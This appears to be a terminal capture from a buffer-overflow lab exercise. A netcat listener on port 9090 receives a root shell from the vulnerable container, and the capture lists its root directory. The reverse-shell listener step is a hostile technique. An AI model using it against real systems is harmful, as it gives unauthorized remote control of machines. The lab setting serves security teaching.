 seed@VM101:~/Labsetup/attack-code$ nc -lp 9090
root@7917e6c4c25b:/bof# ls
ls
server
stack
root@7917e6c4c25b:/bof# cd ../
cd ../
root@7917e6c4c25b:/# ll
ll
total 52
lrwxrwxrwx   1 root root    7 Nov  6  2020 bin -> usr/bin
drwxr-xr-x   1 root root 4096 Jul  8 12:35 bof
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  360 Jul  8 12:35 dev
drwxr-xr-x   1 root root 4096 Jul  8 12:35 etc
drwxr-xr-x   1 root root 4096 Nov 29  2020 home
lrwxrwxrwx   1 root root    7 Nov  6  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Nov  6  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Nov  6  2020 media
drwxr-xr-x   2 root root 4096 Nov  6  2020 mnt
drwxr-xr-x   2 root root 4096 Nov  6  2020 opt
dr-xr-xr-x 249 root root    0 Jul  8 12:35 proc
drwx------   1 root root 4096 Nov 29  2020 root
drwxr-xr-x   1 root root 4096 Nov 25  2020 run
lrwxrwxrwx   1 root root    8 Nov  6  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Nov  6  2020 srv
dr-xr-xr-x  13 root root    0 Jul  8 12:35 sys
drwxrwxrwt   1 root root 4096 Nov 29  2020 tmp
drwxr-xr-x   1 root root 4096 Nov  6  2020 usr
drwxr-xr-x   1 root root 4096 Nov  6  2020 var
root@7917e6c4c25b:/#